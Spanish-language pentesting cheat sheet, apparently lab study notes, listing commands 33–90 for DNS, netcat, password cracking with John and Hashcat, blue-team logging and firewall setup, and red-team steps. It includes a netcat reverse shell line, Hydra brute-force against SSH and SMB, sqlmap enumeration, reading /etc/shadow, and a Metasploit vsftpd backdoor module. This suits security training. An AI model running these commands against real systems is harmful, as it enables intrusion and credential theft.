

33. DNS
cat /etc/resolv.conf



34. Test DNS
nslookup google.com


35. Alternativa
dig google.com


36. Escuchar puerto (netcat)
nc -lvp 4444



37. Conectar a puerto
nc 192.168.1.1 4444

38. Transferir archivo
nc -lvp 4444 > archivo.txt


39. Ver ARP
arp -a


40. Escaneo con timeout
nmap --host-timeout 30s 192.168.0.69


🔓 BLOQUE 3: CRACKING Y PASSWORDS (41–60)

41. John the Ripper básico
john hash.txt



42. Mostrar resultados
john --show hash.txt


43. Usar wordlist
john --wordlist=rockyou.txt hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt hash_para_john.txt


44. Descomprimir wordlist
gunzip rockyou.txt.gz


45. Generar hash MD5
echo -n "1234" | md5sum
echo -n "1234" | md5sum > hash_md5.txt


46. SHA256
echo -n "1234" | sha256sum


47. Hashcat
Mientras que John the Ripper es muy versátil y fácil de usar, Hashcat es una bestia diseñada para la velocidad pura. Es capaz de usar la potencia de tu tarjeta gráfica (GPU) para probar millones de claves más rápido que el procesador (CPU).
hashcat -m 0 hash.txt rockyou.txt
hashcat -m 0 hash_md5.txt /usr/share/wordlists/rockyou.txt


48. Tipos de hash
hashid hash.txt


49. Crear usuario vulnerable
useradd test
passwd test


50. Ver hashes
cat /etc/shadow

6: Significa que el hash es SHA-512 (el estándar actual de Linux, muy robusto).
texto: Lo que hay entre el segundo y tercer signo de dólar es el Salt (una semilla aleatoria para que dos usuarios con la misma clave tengan hashes distintos).
El resto: Es la contraseña ya cifrada.

51–60 (resumen rápido)
- uso de hydra
- ataques SSH
- diccionario
- fuerza bruta web
- hash cracking avanzado
(Si quieres, te desarrollo estos con herramientas concretas tipo Hydra, Burp, etc.)

🛡️ BLOQUE 4: BLUE TEAM (61–80)

61. Ver logs
cat /var/log/auth.log

62. Buscar intentos fallidos
grep "Failed password" /var/log/auth.log

63. Ver conexiones
ss -tunap

64. Instalar firewall
sudo apt install ufw

65. Activar firewall
sudo ufw enable

66. Permitir SSH
sudo ufw allow 22

67. Bloquear puerto
sudo ufw deny 23

68. Estado firewall
sudo ufw status

69. Monitorizar procesos
top

70. Alternativa
htop

71–80
- fail2ban
- auditoría de logs
- detección intrusos
- permisos sospechosos
- rootkits básicos

🔴 BLOQUE 5: RED TEAM / PENTESTING (81–100)

81. Escaneo completo objetivo
nmap -A -T4 192.168.1.10

A (Aggressive): Es el "combo" maestro. Hace cuatro cosas a la vez:
Detección de SO: Intenta adivinar si el objetivo es Linux, Windows, un iPhone, etc.
Detección de Versión (-sV): No solo te dice "el puerto 80 está abierto", sino que te dice "tiene instalado Apache 2.4.41". Esto es clave para buscar exploits después.
Escaneo con Scripts (-sC): Lanza scripts automáticos para buscar vulnerabilidades comunes.
Traceroute: Te muestra el camino que siguen los paquetes.
T4: Es la velocidad. Va del 0 (paranoico/lento) al 5 (insano/rápido). El 4 es el estándar para no esperar una eternidad.

82. Enumeración web
nikto -h http://192.168.1.10



83. Fuerza bruta SSH
hydra -l root -P rockyou.txt ssh://192.168.1.10
hydra -l test -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1

hydra -l Administrador -P /usr/share/wordlists/rockyou.txt smb://192.168.0.23 -t 1 -V


phpmyadmin acepta cualquier clave que le pasa la hydra pq en realidad no tiene clave de acceso


84. SQLMap
sqlmap -u "http://site.com?id=1" –dbs
sqlmap -u "http://192.168.0.23/proyecto/ver.php?id=1" –dbs


85. Escaneo subdominios
dnsenum dominio.com


86. Netcat reverse shell
nc -e /bin/bash 192.168.1.5 4444


87. Listener
nc -lvp 4444

88. Explotación básica
(Metasploit)
msfconsole


89. Buscar exploit
search vsftpd



90. Configurar exploit
use exploit/unix/ftp/vsftpd_234_backdoor
